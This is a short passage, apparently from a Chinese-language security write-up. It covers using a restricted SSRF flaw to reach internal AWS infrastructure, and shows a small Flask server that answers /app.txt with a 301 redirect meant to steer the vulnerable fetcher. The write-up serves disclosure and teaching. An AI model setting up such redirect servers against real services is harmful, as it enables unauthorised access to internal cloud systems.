 5.通过受限SSRF漏洞访问内部AWS基础设施
如果我们迫使https://shubh.am/app.txt返回重定向到任意URL的301状
态码，将会发生什么情况？
import requests
import sys
from flask import Flask, redirect, request
app = Flask(__name__)
@app.route('/app.txt')
def custom_redirect():
return redirect("http://shubh.am/404/",301)
if __name__ == '__main__':
app.debug=True
app.run(host='0.0.0.0',port=80)
先知社区